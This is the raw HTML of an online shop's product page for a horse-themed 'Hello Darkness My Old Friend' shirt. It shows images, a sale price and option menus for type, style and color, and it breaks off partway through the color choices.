					<img src="https://cdn.merchaz.com/wp-content/uploads/2023/02/hQvC8oJt-horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt-300x300.jpg" alt="" width="300" height="300" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://cdn.merchaz.com/wp-content/uploads/2023/02/HFOqsRnm-horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-v-neck-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://cdn.merchaz.com/wp-content/uploads/2023/02/XZR8RNwk-horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-tank-top-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://cdn.merchaz.com/wp-content/uploads/2023/02/tcti3MN4-horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-sweatshirt-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://cdn.merchaz.com/wp-content/uploads/2023/02/a7ExVrmw-horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-hoodie-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
	


		</div>
					</div>

	

	<div id="col-1350294937" class="col product-info medium-6 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="product-title-container"><h1 class="product-title product_title entry-title">
	Horse Hello Darkness My Old Friend I&#8217;Ve Come To Ride With You Again Shirt</h1>

	<div class="is-divider small"></div>
</div>

<div class="row row-collapse"  id="row-1714602133">


	<div id="col-1780635166" class="col medium-6 small-6 large-6"  >
				<div class="col-inner"  >
			
			

<div class="product-price-container is-normal"><div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></p>
</div>
</div>


		</div>
					</div>

	

	<div id="col-1476335606" class="col medium-6 small-6 large-6"  >
				<div class="col-inner text-right"  >
			
			




		</div>
					</div>

	

</div>
<div class="add-to-cart-container form-normal is-normal">
	
	<form class="cart" action="https://merchaz.com/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt/" method="post" enctype='multipart/form-data'>
		<input type="hidden" class="tm-epo-counter" name="tm-epo-counter" value="1"><input type="hidden" data-epo-id="1" class="tc-add-to-cart" name="tcaddtocart" value="396809"><div data-epo-id="1" data-cart-id="main" data-product-id="396809" class="tc-extra-product-options tm-extra-product-options tm-custom-prices tc-clearfix tm-product-id-396809 tm-cart-main" id="tm-extra-product-options">
	<ul id="tm-extra-product-options-fields" class="tm-extra-product-options-fields tc-container">
<li id="tc-epo-form-608175-0" class="tm-extra-product-options-field tc-row">
<div data-uniqid="6930745750e527.30068834"
	data-logic=""
	data-haslogic=""
	class="cpf-section tc-cell tcwidth-100 ">
	<div class="tc-section-inner-wrap"><div class="tc-row">
	<div class="tc-cell tc-col"><div class="tc-row">
<div data-uniqid="6930745750e698.23644830"
	data-logic=""
	data-haslogic=""
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="optiont-ype"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radio">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Type</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Men_0&quot;:[&quot;&quot;],&quot;Women_1&quot;:[&quot;&quot;],&quot;Youth_2&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Men_0&quot;:[&quot;&quot;],&quot;Women_1&quot;:[&quot;&quot;],&quot;Youth_2&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Men_0&quot;:[&quot;&quot;],&quot;Women_1&quot;:[&quot;&quot;],&quot;Youth_2&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_0 tc-text-container">
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_0_0_1697e10efc923a">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_0_0_1697e10efc923a" name="tmcp_radio_0" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Men_0"><span class="tc-label-wrap"><span class="tc-label tm-label">Men</span></span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_0_1_2697e10efc9738">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_0_1_2697e10efc9738" name="tmcp_radio_0" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Women_1"><span class="tc-label-wrap"><span class="tc-label tm-label">Women</span></span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_0_2_3697e10efc9996">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_0_2_3697e10efc9996" name="tmcp_radio_0" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Youth_2"><span class="tc-label-wrap"><span class="tc-label tm-label">Youth</span></span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9a4.67058133"
	data-logic="{&quot;element&quot;:&quot;6930745750e9a4.67058133&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="option-style"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-select">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Style</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Classic Men&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Men&#039;s Long Sleeved_1&quot;:[&quot;5&quot;],&quot;Men&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Men&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Unisex Hoodie_4&quot;:[&quot;20&quot;],&quot;Unisex Sweatshirt_5&quot;:[&quot;13&quot;],&quot;Men&#039;s Zip Hoodie_6&quot;:[&quot;23&quot;],&quot;Unisex Washed T-shirt_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;Classic Men&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Men&#039;s Long Sleeved_1&quot;:[&quot;5&quot;],&quot;Men&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Men&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Unisex Hoodie_4&quot;:[&quot;20&quot;],&quot;Unisex Sweatshirt_5&quot;:[&quot;13&quot;],&quot;Men&#039;s Zip Hoodie_6&quot;:[&quot;23&quot;],&quot;Unisex Washed T-shirt_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;Classic Men&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Men&#039;s Long Sleeved_1&quot;:[&quot;&quot;],&quot;Men&#039;s Tank Top_2&quot;:[&quot;&quot;],&quot;Men&#039;s V-Neck_3&quot;:[&quot;&quot;],&quot;Unisex Hoodie_4&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_5&quot;:[&quot;&quot;],&quot;Men&#039;s Zip Hoodie_6&quot;:[&quot;&quot;],&quot;Unisex Washed T-shirt_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_1">
<li class="tmcp-field-wrap">
		<label class="tm-epo-field-label fullwidth" for="tmcp_select_4697e10efc9e29">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_4697e10efc9e29" name="tmcp_select_1" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="Classic Men&#039;s T-Shirt" data-hide-amount="1" value="Classic Men&#039;s T-Shirt_0">Classic Men&#8217;s T-Shirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="5" data-image-variations="[]" data-rules="[&quot;5&quot;]" data-original-rules="[&quot;5&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s Long Sleeved" data-hide-amount="1" value="Men&#039;s Long Sleeved_1">Men&#8217;s Long Sleeved</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s Tank Top" data-hide-amount="1" value="Men&#039;s Tank Top_2">Men&#8217;s Tank Top</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s V-Neck" data-hide-amount="1" value="Men&#039;s V-Neck_3">Men&#8217;s V-Neck</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="20" data-image-variations="[]" data-rules="[&quot;20&quot;]" data-original-rules="[&quot;20&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Hoodie" data-hide-amount="1" value="Unisex Hoodie_4">Unisex Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="13" data-image-variations="[]" data-rules="[&quot;13&quot;]" data-original-rules="[&quot;13&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Sweatshirt" data-hide-amount="1" value="Unisex Sweatshirt_5">Unisex Sweatshirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="23" data-image-variations="[]" data-rules="[&quot;23&quot;]" data-original-rules="[&quot;23&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s Zip Hoodie" data-hide-amount="1" value="Men&#039;s Zip Hoodie_6">Men&#8217;s Zip Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="3" data-image-variations="[]" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Washed T-shirt" data-hide-amount="1" value="Unisex Washed T-shirt_7">Unisex Washed T-shirt</option></select>	</label>
	<i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9b2.56938049"
	data-logic="{&quot;element&quot;:&quot;6930745750e9b2.56938049&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="option-style"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-select">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Style</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Classic Women&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Women&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Women&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Wonmen&#039;s Hoodie_4&quot;:[&quot;20&quot;],&quot;Women&#039;s Long Sleeved_5&quot;:[&quot;5&quot;],&quot;Unisex Washed T-shirt_6&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;Classic Women&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Women&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Women&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Wonmen&#039;s Hoodie_4&quot;:[&quot;20&quot;],&quot;Women&#039;s Long Sleeved_5&quot;:[&quot;5&quot;],&quot;Unisex Washed T-shirt_6&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;Classic Women&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_1&quot;:[&quot;&quot;],&quot;Women&#039;s Tank Top_2&quot;:[&quot;&quot;],&quot;Women&#039;s V-Neck_3&quot;:[&quot;&quot;],&quot;Wonmen&#039;s Hoodie_4&quot;:[&quot;&quot;],&quot;Women&#039;s Long Sleeved_5&quot;:[&quot;&quot;],&quot;Unisex Washed T-shirt_6&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_2">
<li class="tmcp-field-wrap">
		<label class="tm-epo-field-label fullwidth" for="tmcp_select_5697e10efca7da">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_5697e10efca7da" name="tmcp_select_2" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="Classic Women&#039;s T-Shirt" data-hide-amount="1" value="Classic Women&#039;s T-Shirt_0">Classic Women&#8217;s T-Shirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="13" data-image-variations="[]" data-rules="[&quot;13&quot;]" data-original-rules="[&quot;13&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Sweatshirt" data-hide-amount="1" value="Unisex Sweatshirt_1">Unisex Sweatshirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Women&#039;s Tank Top" data-hide-amount="1" value="Women&#039;s Tank Top_2">Women&#8217;s Tank Top</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Women&#039;s V-Neck" data-hide-amount="1" value="Women&#039;s V-Neck_3">Women&#8217;s V-Neck</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="20" data-image-variations="[]" data-rules="[&quot;20&quot;]" data-original-rules="[&quot;20&quot;]" data-rulestype="[&quot;&quot;]" data-text="Wonmen&#039;s Hoodie" data-hide-amount="1" value="Wonmen&#039;s Hoodie_4">Wonmen&#8217;s Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="5" data-image-variations="[]" data-rules="[&quot;5&quot;]" data-original-rules="[&quot;5&quot;]" data-rulestype="[&quot;&quot;]" data-text="Women&#039;s Long Sleeved" data-hide-amount="1" value="Women&#039;s Long Sleeved_5">Women&#8217;s Long Sleeved</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="3" data-image-variations="[]" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Washed T-shirt" data-hide-amount="1" value="Unisex Washed T-shirt_6">Unisex Washed T-shirt</option></select>	</label>
	<i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9c2.77838323"
	data-logic="{&quot;element&quot;:&quot;6930745750e9c2.77838323&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Youth&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="option-style"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-select">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Style</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Kids Standard T-Shirt_0&quot;:[&quot;&quot;],&quot;Kids Standard Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Kids Pullover Hoodie_2&quot;:[&quot;17&quot;],&quot;Toddler Cotton Jersey T-Shirt - Only US_3&quot;:[&quot;3&quot;],&quot;Infant Short Sleeve Bodysuit - Only US_4&quot;:[&quot;4&quot;],&quot;Baby Bodysuit -  Only EU_5&quot;:[&quot;5&quot;]}"
		data-original-rules="{&quot;Kids Standard T-Shirt_0&quot;:[&quot;&quot;],&quot;Kids Standard Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Kids Pullover Hoodie_2&quot;:[&quot;17&quot;],&quot;Toddler Cotton Jersey T-Shirt - Only US_3&quot;:[&quot;3&quot;],&quot;Infant Short Sleeve Bodysuit - Only US_4&quot;:[&quot;4&quot;],&quot;Baby Bodysuit -  Only EU_5&quot;:[&quot;5&quot;]}"
		data-rulestype="{&quot;Kids Standard T-Shirt_0&quot;:[&quot;&quot;],&quot;Kids Standard Sweatshirt_1&quot;:[&quot;&quot;],&quot;Kids Pullover Hoodie_2&quot;:[&quot;&quot;],&quot;Toddler Cotton Jersey T-Shirt - Only US_3&quot;:[&quot;&quot;],&quot;Infant Short Sleeve Bodysuit - Only US_4&quot;:[&quot;&quot;],&quot;Baby Bodysuit -  Only EU_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_3">
<li class="tmcp-field-wrap">
		<label class="tm-epo-field-label fullwidth" for="tmcp_select_6697e10efcaf06">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_6697e10efcaf06" name="tmcp_select_3" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="Kids Standard T-Shirt" data-hide-amount="1" value="Kids Standard T-Shirt_0">Kids Standard T-Shirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="13" data-image-variations="[]" data-rules="[&quot;13&quot;]" data-original-rules="[&quot;13&quot;]" data-rulestype="[&quot;&quot;]" data-text="Kids Standard Sweatshirt" data-hide-amount="1" value="Kids Standard Sweatshirt_1">Kids Standard Sweatshirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="17" data-image-variations="[]" data-rules="[&quot;17&quot;]" data-original-rules="[&quot;17&quot;]" data-rulestype="[&quot;&quot;]" data-text="Kids Pullover Hoodie" data-hide-amount="1" value="Kids Pullover Hoodie_2">Kids Pullover Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="3" data-image-variations="[]" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-text="Toddler Cotton Jersey T-Shirt - Only US" data-hide-amount="1" value="Toddler Cotton Jersey T-Shirt - Only US_3">Toddler Cotton Jersey T-Shirt &#8211; Only US</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="4" data-image-variations="[]" data-rules="[&quot;4&quot;]" data-original-rules="[&quot;4&quot;]" data-rulestype="[&quot;&quot;]" data-text="Infant Short Sleeve Bodysuit - Only US" data-hide-amount="1" value="Infant Short Sleeve Bodysuit - Only US_4">Infant Short Sleeve Bodysuit &#8211; Only US</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="5" data-image-variations="[]" data-rules="[&quot;5&quot;]" data-original-rules="[&quot;5&quot;]" data-rulestype="[&quot;&quot;]" data-text="Baby Bodysuit -  Only EU" data-hide-amount="1" value="Baby Bodysuit -  Only EU_5">Baby Bodysuit &#8211;  Only EU</option></select>	</label>
	<i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6a4.49840994"
	data-logic="{&quot;element&quot;:&quot;6930745750e6a4.49840994&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Men&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Daisy_4&quot;:[&quot;&quot;],&quot;Irish Green_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Forest Green_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Dark Chocolate_9&quot;:[&quot;&quot;],&quot;Royal_10&quot;:[&quot;&quot;],&quot;Orange_11&quot;:[&quot;&quot;],&quot;Lime_12&quot;:[&quot;&quot;],&quot;Sport Grey_13&quot;:[&quot;&quot;],&quot;Light Blue_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Light Pink_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;],&quot;Maroon_18&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Daisy_4&quot;:[&quot;&quot;],&quot;Irish Green_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Forest Green_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Dark Chocolate_9&quot;:[&quot;&quot;],&quot;Royal_10&quot;:[&quot;&quot;],&quot;Orange_11&quot;:[&quot;&quot;],&quot;Lime_12&quot;:[&quot;&quot;],&quot;Sport Grey_13&quot;:[&quot;&quot;],&quot;Light Blue_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Light Pink_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;],&quot;Maroon_18&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Daisy_4&quot;:[&quot;&quot;],&quot;Irish Green_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Forest Green_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Dark Chocolate_9&quot;:[&quot;&quot;],&quot;Royal_10&quot;:[&quot;&quot;],&quot;Orange_11&quot;:[&quot;&quot;],&quot;Lime_12&quot;:[&quot;&quot;],&quot;Sport Grey_13&quot;:[&quot;&quot;],&quot;Light Blue_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Light Pink_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;],&quot;Maroon_18&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_4 tc-colors-container tc-url-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_0_7697e10efcb623">
	<input type="radio" id="tmcp_choice_4_0_7697e10efcb623" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_4-0-7697e10efcb623"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_1_8697e10efcb8b2">
	<input type="radio" id="tmcp_choice_4_1_8697e10efcb8b2" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_4-1-8697e10efcb8b2"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_2_9697e10efcbade">
	<input type="radio" id="tmcp_choice_4_2_9697e10efcbade" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_2"><span class="tc-label-wrap tmhexcolor_4-2-9697e10efcbade"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_3_10697e10efcbd17">
	<input type="radio" id="tmcp_choice_4_3_10697e10efcbd17" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_4-3-10697e10efcbd17"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_4_11697e10efcbf4e">
	<input type="radio" id="tmcp_choice_4_4_11697e10efcbf4e" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Daisy_4"><span class="tc-label-wrap tmhexcolor_4-4-11697e10efcbf4e"><span class="tmhexcolorimage radio-image" alt="Daisy" ></span><span class="tc-label radio-image-label">Daisy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_5_12697e10efcc18d">
